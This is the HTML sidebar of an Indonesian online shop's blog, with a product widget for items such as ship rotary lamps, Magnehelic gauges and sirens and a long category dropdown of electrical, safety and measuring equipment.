<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
